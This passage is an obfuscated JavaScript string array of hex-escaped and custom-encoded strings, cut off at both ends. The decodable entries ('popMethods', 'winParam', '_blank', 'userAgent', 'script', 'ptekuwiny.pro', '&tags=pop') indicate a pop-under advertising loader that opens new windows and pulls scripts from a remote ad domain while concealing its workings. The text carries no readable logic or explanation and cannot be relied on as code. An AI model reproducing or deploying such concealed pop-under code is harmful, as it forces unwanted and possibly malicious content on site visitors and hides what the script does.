B\x43\x71","\x42\x31\x7A\x7A\x44\x31\x61","\x74\x67\x35\x51\x71\x4B\x43","\x41\x67\x76\x50\x7A\x32\x48\x30\x70\x71","\x7A\x4B\x58\x76\x73\x4B\x65","\x42\x77\x39\x31\x43\x32\x76\x4B\x42\x33\x44\x55","\x79\x4C\x62\x74\x43\x77\x79","\x79\x31\x50\x58\x71\x30\x38","\x44\x78\x6E\x4C\x43\x4B\x66\x4E\x7A\x77\x35\x30","\x79\x32\x39\x32\x7A\x78\x6A\x75\x79\x77\x44\x5A","\x44\x67\x39\x57","\x6D\x74\x61\x33\x6F\x64\x43\x59\x6E\x66\x66\x31\x44\x66\x6E\x33\x73\x71","\x6D\x5A\x75\x33\x6D\x74\x4B\x5A\x42\x4C\x6A\x6A\x76\x4B\x72\x71","\x6D\x68\x57\x31\x46\x64\x6A\x38\x6D\x33\x57\x58\x46\x64\x71","\x44\x67\x66\x59\x7A\x32\x76\x30","\x43\x32\x48\x56\x44\x77\x58\x4B\x72\x4D\x4C\x59\x7A\x71","\x79\x78\x6E\x5A\x41\x77\x44\x55","\x75\x4C\x4C\x4B\x71\x75\x79","\x63\x4C\x62\x48\x43\x4D\x76\x55\x44\x63\x62\x76\x75\x4B\x58\x5A\x6F\x49\x61","\x63\x4B\x31\x56\x43\x4D\x75\x47\x41\x77\x35\x4D\x42\x5A\x4F\x47","\x77\x78\x76\x68\x79\x32\x4F","\x43\x67\x76\x59\x43\x67\x66\x4E\x7A\x71","\x75\x32\x76\x53\x45\x65\x38","\x72\x67\x39\x54\x79\x77\x4C\x55\x46\x78\x30","\x44\x78\x72\x50\x42\x68\x6D","\x42\x77\x66\x30\x79\x32\x47","\x42\x33\x62\x4C\x42\x47","\x79\x4D\x4C\x55\x7A\x66\x72\x56","\x44\x4E\x6A\x70\x72\x75\x34","\x43\x4B\x72\x6B\x45\x4B\x4B","\x43\x77\x35\x6A\x41\x4E\x65","\x79\x32\x58\x50\x79\x32\x54\x4C\x7A\x65\x76\x53\x7A\x77\x31\x4C\x42\x4E\x71","\x45\x33\x54\x6B\x75\x30\x76\x59\x43\x4D\x39\x59\x72\x67\x39\x54\x79\x77\x4C\x55\x46\x78\x30","\x79\x32\x39\x55\x7A\x4D\x4C\x4E","\x41\x77\x44\x55\x42\x33\x6A\x4C\x76\x67\x38","\x79\x4D\x39\x4B\x45\x71","\x79\x4D\x4C\x55\x7A\x65\x76\x32\x7A\x77\x35\x30\x43\x57","\x75\x31\x48\x4A\x77\x4E\x6D","\x79\x78\x62\x57\x7A\x77\x35\x4B\x71\x32\x48\x50\x42\x67\x71","\x74\x4E\x44\x78\x71\x77\x57","\x45\x65\x66\x4D\x77\x4E\x4B","\x43\x68\x6A\x56\x44\x67\x39\x30\x45\x78\x62\x4C","\x76\x67\x76\x63\x72\x76\x71","\x75\x4B\x7A\x49\x43\x75\x79","\x56\x4B\x70\x4E\x6E","\x61\x65\x41\x6C\x71","\x6D\x65\x72\x67\x65\x53\x65\x74\x74\x69\x6E\x67\x73","\x2C\x6C\x65\x66\x74\x3D","\x5F\x62\x6C\x61\x6E\x6B","\x73\x68\x6F\x75\x6C\x64\x46\x69\x72\x65","\x7C","\x73\x70\x6C\x69\x74","\x50\x45\x54\x73\x72","\x77\x69\x6E\x50\x61\x72\x61\x6D","\x70\x55\x6B\x69\x52","\x68\x64\x55\x6B\x56","\x62\x50\x53\x71\x66","\x30","\x31","\x32","\x33","\x68\x72\x65\x66","\x34","\x73\x65\x74\x74\x69\x6E\x67\x73","\x35","\x75\x6E\x64\x65\x72","\x41\x57\x77\x67\x78","\x62\x69\x6E\x64\x45\x76\x65\x6E\x74\x73","\x6D\x61\x74\x63\x68","\x74\x65\x73\x74","\x70\x6F\x70\x4D\x65\x74\x68\x6F\x64\x73","\x64\x6F\x45\x76\x65\x6E\x74","\x70\x72\x65\x70\x61\x72\x65\x45\x76\x65\x6E\x74\x45\x6C\x65\x6D\x65\x6E\x74\x73","\x75\x74\x69\x6C\x73","\x63\x6F\x6E\x66\x69\x67","\x65\x76\x65\x6E\x74\x45\x6C\x65\x6D\x65\x6E\x74\x73","\x63\x6C\x69\x63\x6B\x65\x64\x45\x6C\x65\x6D\x65\x6E\x74","\x75\x72\x6C","\x73\x6D\x44\x55\x74","\x68\x65\x61\x64","[[denied]]","\x0A\x56\x65\x72\x73\x69\x6F\x6E\x3A\x20","\x74\x52\x6D\x62\x6F","\x69\x6E\x66\x6F","\x70\x6A\x53\x55\x63","\x73\x72\x63","\x2F\x2F","\x7B\x7B\x4A\x53\x45\x72\x72\x6F\x72\x44\x6F\x6D\x61\x69\x6E\x7D\x7D","\x6D\x4E\x59\x44\x71","\x73\x74\x72\x69\x6E\x67\x69\x66\x79","\x63\x5A\x71\x43\x4F","\x62\x42\x69\x44\x61","\x63\x6F\x64\x65","\x36","\x70\x53\x48\x51\x6D","\x37","\x38","\x64\x41\x4A\x48\x54","\x39","\x31\x30","\x44\x6F\x6D\x61\x69\x6E\x7D\x7D","\x70\x74\x65\x6B\x75\x77\x69\x6E\x79\x2E\x70\x72\x6F","\x26\x74\x61\x67\x73\x3D\x70\x6F\x70","\x73\x63\x72\x69\x70\x74","\x57\x5A\x6B\x75\x6C","\x6C\x6F\x63\x61\x74\x69\x6F\x6E","\x75\x73\x65\x72\x41\x67\x65\x6E\x74","\x44\x65\x76\x4F\x43\x66\x6D","\x42\x32\x35\x30\x42\x33\x76\x4A\x41\x67\x31\x56\x44\x4D\x75","\x42\x67\x66\x5A\x44\x66\x62\x48\x7A\x32\x76\x75\x41\x77\x31\x4C\x43\x47","\x74\x4C\x71\x5A\x6C\x4A\x75\x58","\x72\x31\x4C\x4D\x75\x76\x4B","\x6D\x4A\x79\x5A\x6D\x74\x71\x34\x6D\x33\x50\x74\x72\x4C\x50\x75\x77\x71","\x72\x78\x44\x32\x76\x4B\x43","\x42\x32\x35\x53\x42\x32\x66\x4B","\x6E\x4E\x57\x30\x46\x64\x6A\x38\x6D\x33\x57\x58\x46\x64\x62\x38\x6E\x71","\x79\x32\x39\x55\x44\x67\x66\x50\x42\x4E\x6D","\x43\x32\x76\x55\x7A\x65\x4C\x55\x7A\x4D\x38","\x41\x4C\x76\x7A\x79\x78\x69","\x72\x67\x76\x76\x74\x76\x79","\x77\x67\x66\x53\x73\x76\x65","\x43\x32\x76\x30\x73\x78\x72\x4C\x42\x71","\x78\x31\x39\x30\x42\x67\x39\x57","\x71\x32\x44\x66\x76\x78\x6D","\x72\x66\x4C\x6D\x79\x4C\x69","\x74\x4C\x71\x47\x6E\x49\x34\x58","\x44\x77\x39\x75\x74\x66\x43","\x76\x75\x50\x52\x43\x67\x38","\x73\x67\x7A\x64\x79\x31\x71","\x72\x32\x66\x34\x79\x4C\x69","\x42\x32\x35\x5A\x44\x67\x39\x59\x79\x77\x44\x4C","\x42\x32\x35\x54\x42\x33\x76\x5A\x7A\x77\x72\x56\x44\x32\x34","\x42\x67\x66\x30\x7A\x76\x7A\x48\x42\x68\x76\x4C\x43\x31\x76\x57\x7A\x67\x66\x30\x7A\x75\x6E\x49\x43\x57","\x45\x4E\x50\x4F\x76\x4D\x75","\x73\x77\x58\x4A\x43\x67\x43","\x41\x75\x6E\x73\x43\x68\x61","\x43\x4D\x76\x4B\x44\x77\x6E\x4C","\x41\x32\x66\x4B\x71\x30\x75","\x7A\x77\x58\x4C\x42\x77\x76\x55\x44\x61","\x79\x4E\x76\x30\x44\x67\x39\x55","\x42\x33\x72\x4F\x7A\x78\x6A\x63\x41\x4E\x6D","\x43\x68\x76\x5A\x41\x65\x6E\x56\x44\x77\x35\x30\x7A\x78\x69","\x44\x4E\x76\x6F\x44\x4D\x6D","\x79\x78\x62\x57\x7A\x77\x35\x4B\x76\x67\x39\x63\x42\x32\x72\x35\x72\x49\x62\x67\x71\x75\x4C\x6D\x6F\x47","\x41\x30\x48\x78\x74\x31\x71","\x71\x4D\x6E\x4B\x75\x68\x79","\x43\x4D\x44\x34","\x7A\x33\x76\x6E\x71\x4C\x4B","\x75\x30\x39\x55\x76\x75\x69","\x41\x78\x6E\x66\x42\x67\x76\x54\x7A\x77\x35\x30\x75\x67\x39\x57\x43\x67\x4C\x55\x7A\x57","\x72\x4D\x31\x41\x43\x76\x75","\x42\x67\x58\x62\x44\x65\x66\x5A\x7A\x65\x66\x56\x42\x47","\x74\x65\x50\x67\x43\x4B\x43","\x74\x4D\x7A\x4B\x71\x78\x71","\x76\x4D\x50\x74\x45\x4D\x43","\x7A\x76\x4C\x4A\x73\x67\x75","\x74\x67\x50\x6A\x73\x4C\x69","\x6D\x33\x57\x59\x46\x64\x62\x38\x6E\x68\x57\x58","\x41\x67\x66\x77\x74\x4E\x43","\x7A\x32\x76\x30\x76\x4D\x66\x53\x44\x77\x76\x5A\x71\x78\x6E\x71\x79\x78\x6A\x48\x42\x78\x6D","\x72\x66\x62\x64\x43\x31\x65","\x41\x67\x4C\x63\x79\x77\x65","\x42\x32\x66\x57\x43\x32\x75","\x43\x33\x72\x59\x41\x77\x35\x4E","\x43\x4B\x54\x68\x7A\x78\x69","\x7A\x67\x4C\x32","\x71\x4E\x48\x65\x41\x67\x4F","\x79\x4D\x44\x6D\x72\x65\x57","\x79\x32\x66\x53\x42\x67\x6A\x48\x79\x32\x54\x5A","\x43\x33\x6E\x4C\x43\x71","\x41\x65\x7A\x75\x45\x4B\x75","\x74\x4B\x35\x6A\x77\x78\x65","\x41\x4C\x48\x4F\x44\x4E\x47","\x44\x4C\x4C\x6D\x72\x76\x4B","\x7A\x4B\x66\x57\x44\x4B\x47","\x42\x67\x48\x77\x44\x65\x43","\x6E\x78\x57\x59\x46\x64\x62\x38\x6E\x68\x57\x58\x46\x64\x6D","\x6D\x78\x57\x57\x46\x64\x6A\x38\x6E\x68\x57\x5A","\x6D\x74\x65\x31\x6E\x64\x4B\x34\x6D\x65\x6A\x71\x75\x31\x7A\x4E\x42\x61","\x7A\x67\x39\x33\x42\x4D\x58\x56\x79\x77\x72\x6D\x41\x77\x35\x52","\x78\x32\x4C\x55\x41\x78\x71","\x6D\x68\x57\x58\x46\x64\x6E\x38\x6D\x4E\x57\x30","\x41\x78\x6E\x64\x42\x67\x4C\x4A\x41\x32\x66\x49\x42\x67\x76\x66\x42\x67\x76\x54\x7A\x77\x35\x30","\x43\x67\x39\x57\x42\x4E\x6D","\x6D\x49\x34\x57","\x43\x33\x4C\x54\x79\x4D\x39\x53","\x42\x32\x35\x5A\x44\x77\x6A\x54\x41\x78\x71","\x75\x4D\x7A\x50\x77\x77\x4B","\x72\x78\x6A\x59\x42\x33\x69\x47\x41\x78\x6D\x47\x42\x4D\x39\x30\x69\x67\x66\x55\x69\x67\x39\x49\x41\x4D\x76\x4A\x44\x63\x57\x47\x41\x78\x71\x4E\x43\x59\x61","\x76\x78\x72\x50\x72\x76\x4F","\x73\x33\x66\x51\x75\x67\x69","\x7A\x32\x76\x30\x73\x67\x66\x5A\x41\x61","\x41\x32\x54\x66\x72\x33\x43","\x44\x66\x44\x5A\x41\x32\x6D","\x42\x4E\x62\x6E\x42\x78\x4B","\x43\x67\x66\x59\x43\x32\x75","\x63\x4E\x72\x4C\x43\x33\x72\x77\x79\x77\x58\x31\x7A\x74\x4F\x47","\x7A\x67\x54\x4B\x42\x75\x75","\x6C\x5A\x71\x58\x6D\x47","\x72\x4E\x6E\x32\x72\x68\x79","\x74\x68\x44\x57\x77\x75\x43","\x43\x75\x72\x30\x79\x4C\x6D","\x7A\x67\x39\x64\x72\x75\x79","\x74\x65\x72\x76\x42\x32\x69","\x79\x75\x6E\x4E\x73\x4B\x75","\x44\x67\x66\x4E\x74\x4D\x66\x54\x7A\x71","\x79\x32\x39\x54\x43\x67\x58\x4C\x44\x67\x75","\x7A\x77\x58\x4C\x42\x77\x76\x55\x44\x68\x6D","\x43\x4D\x76\x5A\x44\x77\x58\x30","\x79\x32\x48\x48\x43\x4B\x6E\x56\x7A\x67\x76\x62\x44\x61","\x45\x4D\x58\x65\x73\x32\x43","\x77\x4D\x6A\x65\x74\x68\x65","\x43\x67\x66\x59\x7A\x77\x35\x30\x43\x30\x72\x56\x42\x77\x66\x50\x42\x4E\x6D","\x72\x4D\x7A\x6C\x72\x78\x75","\x43\x4D\x54\x6F\x71\x4B\x69","\x42\x4D\x66\x54\x7A\x78\x6D","\x79\x32\x66\x55\x44\x4D\x66\x5A","\x43\x31\x6E\x48\x41\x66\x69","\x76\x76\x6A\x4A\x75\x68\x43","\x76\x32\x66\x30\x75\x4E\x43","\x43\x67\x39\x57","\x79\x77\x6A\x4A\x7A\x67\x76\x4D\x7A\x32\x48\x50\x41\x4D\x54\x53\x42\x77\x35\x56\x43\x68\x66\x59\x43\x33\x72\x31\x44\x4E\x44\x34\x45\x78\x4F","\x42\x67\x39\x48\x7A\x61","\x72\x78\x66\x66\x72\x30\x69","\x44\x33\x72\x76\x79\x33\x43","\x43\x33\x72\x59","\x63\x4D\x76\x59\x43\x4D\x39\x59\x6C\x4D\x6E\x56\x7A\x67\x75\x36\x69\x61","\x71\x4D\x31\x4E\x44\x77\x57","\x7A\x32\x76\x30\x74\x33\x44\x55\x75\x68\x6A\x56\x43\x67\x76\x59\x44\x68\x4C\x6F\x79\x77\x31\x4C\x43\x57","\x43\x75\x35\x32\x41\x4C\x6D","\x71\x4B\x39\x79\x41\x4B\x65","\x7A\x4D\x58\x56\x42\x33\x69","\x43\x4B\x48\x52\x45\x65\x4B","\x77\x4B\x39\x71\x45\x4C\x69","\x44\x30\x54\x36\x45\x75\x47","\x77\x32\x72\x48\x44\x67\x65\x54\x44\x67\x39\x4E\x7A\x32\x58\x4C\x70\x73\x6A\x4A\x42\x32\x58\x53\x79\x78\x62\x5A\x7A\x73\x6A\x44","\x43\x32\x66\x32\x7A\x76\x44\x50\x42\x4D\x72\x56\x44\x30\x39\x57\x7A\x77\x35\x75\x41\x77\x31\x4C","\x42\x68\x6E\x78\x41\x4D\x34","\x6F\x59\x62\x4C\x6C\x4D\x35\x48\x42\x77\x75\x47\x6C\x73\x61","\x7A\x33\x6A\x55\x43\x32\x4F","\x42\x67\x66\x5A\x44\x65\x66\x4A\x44\x67\x4C\x32\x7A\x76\x72\x50\x42\x77\x75","\x41\x77\x35\x5A\x44\x67\x66\x55\x44\x63\x62\x48\x7A\x4E\x72\x4C\x43\x49\x62\x65\x74\x30\x31\x64\x42\x32\x35\x30\x7A\x77\x35\x30\x74\x67\x39\x48\x7A\x67\x76\x4B","\x42\x4D\x39\x4B\x7A\x75\x35\x48\x42\x77\x75","\x41\x30\x6A\x78\x71\x4E\x6D","\x7A\x4B\x54\x71\x41\x67\x47","\x43\x68\x6E\x4D\x44\x71","\x77\x4D\x66\x5A\x72\x76\x47","\x76\x66\x4C\x70\x74\x4C\x4B","\x79\x77\x72\x4B\x75\x67\x39\x5A\x44\x67\x7A\x50\x45\x66\x72\x56\x71\x32\x39\x31\x42\x4E\x72\x4C\x43\x4E\x6D","\x41\x77\x35\x67\x43\x65\x6D","\x72\x67\x66\x6E\x43\x78\x43","\x42\x68\x6E\x4B\x77\x4B\x53","\x42\x77\x4C\x5A\x79\x57","\x76\x68\x44\x4E\x7A\x4B\x69","\x43\x75\x39\x5A\x75\x4E\x4F","\x72\x65\x54\x6F\x42\x68\x6D","\x44\x67\x4C\x54\x7A\x71","\x43\x4D\x76\x57\x43\x67\x66\x59\x44\x59\x31\x4B\x79\x71","\x74\x66\x44\x53\x72\x66\x65","\x42\x32\x35\x54\x42\x33\x76\x5A\x7A\x77\x39\x31\x44\x61","\x77\x75\x58\x41\x74\x75\x75","\x6E\x78\x57\x58\x46\x64\x72\x38\x6D\x68\x57\x5A\x46\x64\x69","\x79\x4C\x72\x72\x79\x33\x6D","\x76\x77\x4C\x6B\x73\x68\x47","\x43\x76\x6E\x6A\x43\x4B\x57","\x7A\x4D\x66\x52\x7A\x75\x6A\x56\x7A\x68\x4B","\x75\x77\x4C\x34\x71\x78\x79","\x41\x78\x6E\x6E\x42\x32\x6A\x50\x42\x67\x75","\x79\x4D\x7A\x59\x76\x31\x69","\x73\x68\x6A\x63\x72\x33\x79","\x43\x4E\x76\x55\x75\x32\x76\x5A\x43\x32\x4C\x56\x42\x4B\x39\x57\x44\x67\x4C\x56\x42\x47","\x44\x76\x4C\x59\x74\x4C\x71","\x75\x4C\x7A\x6D\x42\x67\x4F","\x43\x33\x72\x48\x44\x68\x76\x5A","\x75\x67\x50\x35\x42\x4B\x57","\x43\x68\x76\x5A\x41\x61","\x45\x67\x39\x49\x6C\x77\x76\x53\x43\x68\x6A\x31\x43\x63\x31\x35\x43\x4D\x76\x30\x43\x32\x39\x4F\x7A\x57","\x42\x32\x35\x54\x42\x33\x50\x4D\x44\x77\x58\x53\x43\x32\x6E\x59\x7A\x77\x76\x55\x79\x32\x48\x48\x42\x4D\x44\x4C","\x43\x65\x54\x64\x41\x75\x43","\x71\x76\x50\x36\x75\x4E\x65","\x73\x67\x6A\x59\x75\x33\x65","\x43\x32\x58\x50\x79\x32\x75","\x75\x67\x44\x74\x76\x4B\x57","\x79\x77\x58\x59\x7A\x77\x66\x4B\x45\x75\x39\x57\x7A\x77\x34","\x6D\x74\x79\x33\x6D\x64\x79\x30\x72\x76\x4C\x67\x45\x4B\x35\x69","\x42\x75\x48\x35\x75\x4C\x71","\x75\x30\x4C\x6F\x41\x4D\x43","\x6E\x74\x62\x66\x75\x30\x7A\x32\x76\x4D\x4B","\x42\x32\x39\x52\x7A\x65\x53","\x42\x32\x35\x30\x42\x33\x76\x4A\x41\x67\x6E\x48\x42\x4D\x6E\x4C\x42\x61","\x41\x65\x48\x53\x42\x66\x79","\x74\x77\x76\x6A\x73\x77\x53","\x7A\x68\x62\x6F\x76\x65\x6D","\x6D\x74\x43\x35\x6D\x74\x69\x34\x6F\x68\x6E\x72\x71\x4B\x76\x4A\x45\x61","\x43\x67\x39\x50\x42\x4E\x72\x4C\x43\x47","\x6E\x78\x62\x34","\x7A\x32\x76\x30\x76\x4D\x66\x53\x44\x77\x76\x5A","\x7A\x30\x39\x67\x43\x67\x34","\x41\x77\x35\x55\x7A\x78\x6A\x69\x7A\x77\x4C\x4E\x41\x68\x71","\x79\x32\x48\x4C\x79\x32\x54\x63\x79\x78\x6A\x59\x41\x77\x76\x59","\x79\x4D\x66\x59\x43\x4D\x4C\x4C\x43\x47","\x73\x76\x48\x53\x43\x4B\x47","\x7A\x32\x76\x30\x74\x33\x72\x4F\x7A\x78\x6A\x63\x41\x4E\x6D","\x43\x67\x7A\x72\x73\x75\x79","\x72\x67\x39\x6D\x42\x75\x47","\x6F\x4A\x4F\x36\x44\x78\x6A\x53\x6F\x4A\x4F\x36","\x43\x4D\x76\x54\x42\x33\x7A\x4C\x75\x67\x66\x4E\x7A\x75\x6E\x56\x44\x77\x35\x30\x7A\x78\x69","\x72\x65\x48\x33\x72\x30\x57","\x79\x32\x44\x68\x79\x4E\x4B","\x75\x76\x7A\x4F\x74\x32\x4F","\x42\x77\x66\x51\x42\x33\x69","\x41\x78\x6E\x65\x74\x30\x31\x66\x42\x67\x76\x54\x7A\x77\x35\x30","\x75\x65\x4C\x33\x44\x4E\x4B","\x7A\x67\x39\x4A\x44\x77\x31\x4C\x42\x4E\x71\x55\x79\x4D\x39\x4B\x45\x73\x62\x50\x43\x59\x62\x70\x73\x57","\x41\x78\x6E\x62\x79\x33\x72\x50\x44\x4D\x75","\x43\x78\x48\x56\x42\x77\x6D","\x76\x4B\x76\x58\x7A\x65\x79","\x74\x31\x76\x6D\x75\x75\x30","\x72\x78\x6A\x59\x42\x33\x69\x47\x41\x77\x34\x47\x79\x77\x72\x4B\x72\x77\x31\x49\x7A\x77\x71\x55","\x43\x4D\x76\x54\x42\x33\x7A\x4C\x72\x77\x58\x4C\x42\x77\x76\x55\x44\x61","\x42\x75\x4C\x57\x73\x4D\x53","\x41\x77\x66\x49\x79\x57","\x74\x4B\x6E\x32\x43\x76\x4B","\x41\x67\x66\x5A\x41\x67\x6E\x4F\x79\x77\x35\x4E\x7A\x71","\x76\x4D\x6E\x55\x71\x4E\x69","\x77\x65\x76\x78\x75\x75\x4F","\x42\x32\x35\x4E\x7A\x78\x6E\x30\x44\x78\x6A\x4C\x43\x33\x72\x48\x43\x4E\x71","\x79\x77\x44\x73\x73\x4C\x65","\x79\x4C\x6A\x33\x45\x78\x6D","\x42\x75\x66\x58\x45\x4E\x61","\x41\x4E\x6E\x64\x45\x68\x43","\x76\x77\x6A\x74\x75\x77\x65","\x6D\x4A\x61\x57\x6D\x61","\x43\x68\x6E\x56\x42\x4E\x6E\x57","\x74\x65\x48\x7A\x75\x75\x43","\x41\x77\x35\x55\x7A\x78\x6A\x69\x76\x65\x31\x6D","\x44\x4B\x76\x4C\x76\x32\x34","\x79\x32\x58\x48\x43\x33\x6E\x6F\x79\x77\x31\x4C","\x79\x4B\x7A\x4B\x44\x4C\x65","\x43\x4D\x76\x54\x42\x33\x7A\x4C\x75\x67\x66\x4E\x7A\x75\x6E\x56\x44\x77\x35\x30\x7A\x78\x6A\x5A","\x79\x4B\x66\x75\x44\x67\x71","\x41\x77\x35\x50\x44\x61","\x43\x32\x66\x4D\x7A\x71","\x41\x78\x6E\x76\x43\x4D\x58\x74\x44\x67\x39\x57\x43\x67\x4C\x55\x7A\x57","\x7A\x76\x76\x68\x45\x76\x43","\x41\x67\x66\x5A\x74\x33\x44\x55\x75\x68\x6A\x56\x43\x67\x76\x59\x44\x68\x4B","\x6D\x4E\x72\x55\x41\x78\x6A\x57\x43\x4D\x76\x4E\x42\x4D\x4C\x67","\x43\x67\x66\x4E\x7A\x71","\x45\x75\x31\x6B\x45\x78\x43","\x74\x4C\x71\x47\x6E\x73\x34\x58","\x44\x77\x35\x4B\x7A\x78\x69","\x42\x32\x35\x52\x7A\x78\x4C\x31\x43\x61","\x75\x4E\x7A\x55\x77\x78\x47","\x41\x4E\x44\x52\x72\x66\x75","\x72\x4C\x62\x77\x44\x32\x79","\x41\x76\x62\x55\x71\x4B\x75","\x42\x4D\x39\x70\x43\x67\x76\x55\x7A\x78\x6A\x69\x41\x77\x50\x48\x79\x32\x54\x50\x42\x4D\x43","\x43\x32\x6E\x59\x7A\x77\x76\x55\x74\x67\x76\x4D\x44\x61","\x41\x4D\x39\x50\x42\x47","\x41\x77\x50\x48\x44\x67\x65","\x63\x4C\x39\x50\x43\x30\x66\x32\x79\x77\x4C\x53\x79\x77\x6A\x53\x7A\x73\x35\x54\x7A\x78\x6E\x5A\x79\x77\x44\x4C\x6F\x49\x61","\x6D\x33\x57\x57\x46\x64\x72\x38\x6D\x4E\x57\x34\x46\x64\x66\x38\x6E\x4E\x57\x33\x46\x64\x75","\x42\x4D\x66\x32\x41\x77\x44\x48\x44\x67\x4C\x56\x42\x47","\x43\x33\x72\x56\x43\x66\x76\x59\x42\x68\x6D","\x76\x75\x48\x49\x72\x75\x57","\x79\x32\x66\x30\x79\x32\x47","\x77\x32\x72\x48\x44\x67\x65\x54\x44\x67\x39\x4E\x7A\x32\x58\x4C\x70\x73\x6A\x4B\x43\x4D\x39\x57\x7A\x67\x39\x33\x42\x49\x6A\x44","\x7A\x32\x76\x30\x76\x32\x4C\x55\x7A\x67\x39\x33\x74\x33\x62\x4C\x42\x4C\x72\x50\x42\x77\x75","\x76\x32\x4C\x55\x7A\x67\x39\x33\x43\x57","\x43\x68\x6E\x4B\x72\x75\x30","\x42\x32\x35\x54\x42\x33\x76\x5A\x7A\x78\x76\x57","\x7A\x66\x72\x68\x75\x4E\x47","\x7A\x77\x50\x6C\x7A\x32\x38","\x41\x67\x66\x5A\x41\x67\x76\x4B","\x74\x75\x44\x4A\x73\x33\x79","\x41\x77\x35\x4A\x42\x68\x76\x4B\x7A\x71","\x42\x75\x50\x63\x75\x4B\x75","\x74\x77\x39\x49\x41\x77\x58\x4C\x69\x66\x6E\x48\x7A\x4D\x66\x59\x41\x71","\x41\x77\x76\x48\x72\x67\x6D","\x76\x31\x4C\x54\x79\x33\x6D","\x79\x4D\x4C\x69\x79\x78\x6D","\x72\x4D\x7A\x78\x75\x33\x79","\x73\x77\x72\x4D\x74\x4E\x65","\x42\x77\x66\x34","\x75\x32\x48\x74\x45\x77\x69","\x45\x4B\x31\x57\x77\x75\x34","\x74\x4C\x71\x47\x6E\x63\x34\x57","\x6D\x78\x57\x5A\x46\x64\x62\x38\x6D\x4E\x57\x30","\x45\x76\x50\x4D\x45\x66\x61","\x73\x75\x58\x48\x42\x4C\x71","\x7A\x68\x6E\x4C\x43\x71","\x74\x4C\x71\x47\x6E\x49\x34\x59","\x7A\x32\x76\x30\x75\x32\x6E\x4F\x7A\x77\x31\x4C\x75\x32\x76\x58","\x44\x76\x6A\x4D\x71\x77\x38","\x41\x32\x66\x36\x45\x78\x65","\x42\x67\x39\x4A\x79\x77\x58\x64\x42\x33\x76\x55\x44\x67\x76\x59\x43\x57","\x7A\x67\x50\x4A\x77\x4C\x65","\x74\x67\x54\x35\x71\x4C\x6D","\x41\x78\x6E\x75\x7A\x78\x48\x30\x74\x67\x4C\x55\x41\x30\x39\x59\x75\x32\x4C\x54\x41\x77\x58\x48\x43\x47","\x72\x4D\x4C\x59\x7A\x77\x7A\x56\x45\x63\x62\x70\x75\x57","\x72\x4C\x44\x76\x72\x68\x43","\x41\x4B\x31\x57\x71\x4D\x4F","\x7A\x67\x4B\x54\x7A\x67\x65","\x41\x75\x44\x57\x72\x77\x69","\x41\x4B\x31\x4D\x7A\x66\x47","\x76\x30\x72\x68\x42\x77\x34","\x79\x78\x62\x57\x7A\x77\x35\x4B\x72\x77\x58\x4C\x42\x77\x76\x55\x44\x61","\x79\x4D\x4C\x55\x7A\x61","\x44\x4D\x76\x49\x74\x78\x79","\x76\x31\x66\x68\x76\x65\x43","\x79\x77\x72\x4B\x72\x77\x31\x49\x7A\x77\x71","\x77\x65\x39\x70\x74\x4E\x79","\x76\x33\x7A\x58\x79\x77\x4B","\x72\x66\x72\x65\x41\x75\x75","\x76\x66\x4C\x71\x72\x76\x39\x73\x72\x75\x58\x70\x71\x75\x71","\x79\x4E\x72\x52\x72\x78\x79","\x7A\x4D\x66\x53\x42\x67\x6A\x48\x79\x32\x54\x75\x42\x31\x62\x56\x43\x68\x76\x57","\x76\x68\x66\x70\x44\x32\x53","\x44\x4D\x4C\x4B\x7A\x77\x38","\x45\x67\x35\x6C\x75\x78\x65","\x7A\x4D\x4C\x34\x7A\x77\x71","\x76\x31\x62\x54\x75\x32\x69","\x6E\x63\x34\x35\x6D\x61","\x7A\x78\x48\x4A\x42\x68\x76\x4B\x7A\x71","\x42\x32\x35\x52\x7A\x78\x4C\x4B\x42\x33\x44\x55","\x75\x4D\x76\x5A\x44\x77\x58\x30\x6F\x49\x62\x75\x75\x4C\x76\x66\x6C\x49\x62\x65\x7A\x78\x72\x48\x41\x77\x58\x5A\x6F\x49\x62\x4C\x6C\x4D\x4C\x5A\x72\x65\x39\x6E\x72\x78\x48\x4A\x7A\x78\x62\x30\x41\x77\x39\x55\x69\x63\x30\x47","\x79\x77\x58\x53\x42\x33\x44\x71\x42\x33\x61","\x43\x67\x66\x59\x7A\x77\x35\x30\x74\x4D\x39\x4B\x7A\x71","\x42\x78\x76\x53\x44\x67\x4C\x57\x42\x67\x76\x75\x79\x77\x6A\x5A","\x41\x77\x35\x4A\x72\x67\x66\x50\x42\x68\x4C\x74\x7A\x78\x65","\x78\x32\x4C\x5A\x71\x78\x7A\x48\x41\x77\x58\x48\x79\x4D\x58\x4C","\x44\x67\x7A\x33\x71\x4B\x30","\x6F\x74\x61\x35\x6D\x74\x79\x58\x77\x4C\x76\x6C\x76\x75\x6E\x4E","\x76\x75\x4C\x75\x72\x65\x30","\x42\x77\x66\x30\x79\x32\x48\x4C\x43\x57","\x44\x32\x31\x78\x74\x4C\x4B","\x75\x30\x6A\x6E\x76\x75\x30","\x43\x76\x44\x4B\x42\x4C\x4F","\x7A\x32\x76\x30\x71\x32\x39\x55\x44\x67\x76\x34\x44\x65\x48\x59\x7A\x77\x79","\x44\x77\x48\x67\x79\x33\x43","\x7A\x32\x76\x30\x75\x67\x66\x4E\x7A\x75\x7A\x53\x79\x77\x44\x5A","\x76\x33\x7A\x6E\x7A\x4B\x47","\x44\x4B\x7A\x53\x76\x66\x4B","\x79\x32\x39\x31\x42\x4E\x72\x4C\x43\x4B\x35\x48\x42\x77\x75","\x79\x32\x48\x48\x42\x4D\x44\x4C\x75\x68\x6A\x50\x42\x33\x6A\x64\x42\x67\x66\x5A\x43\x57","\x42\x32\x35\x53\x45\x75\x6E\x53\x41\x77\x6E\x52\x79\x77\x6A\x53\x7A\x71","\x43\x67\x66\x4E\x7A\x75\x44\x59\x42\x33\x76\x57","\x42\x67\x66\x5A\x44\x66\x72\x50\x42\x77\x76\x59","\x44\x32\x4C\x55\x7A\x67\x39\x33","\x41\x77\x35\x4A\x75\x32\x6E\x4F\x7A\x77\x31\x4C\x75\x32\x76\x58","\x78\x31\x39\x46\x7A\x67\x76\x4D","\x7A\x78\x7A\x72\x43\x66\x47","\x74\x77\x66\x4A\x69\x65\x39\x74\x69\x66\x47","\x79\x32\x39\x31\x42\x4E\x72\x4C\x43\x4E\x6D","\x43\x33\x50\x51\x74\x67\x34","\x74\x4D\x76\x49\x42\x68\x75","\x6D\x73\x34\x5A","\x41\x4B\x35\x69\x76\x67\x4B","\x41\x67\x66\x5A","\x44\x32\x66\x4B\x43\x77\x6D","\x74\x4C\x71\x47\x6E\x49\x34\x5A","\x42\x4D\x66\x32\x41\x77\x44\x48\x44\x67\x39\x59","\x7A\x65\x76\x6D\x74\x31\x69","\x79\x32\x66\x53\x42\x61","\x41\x78\x6E\x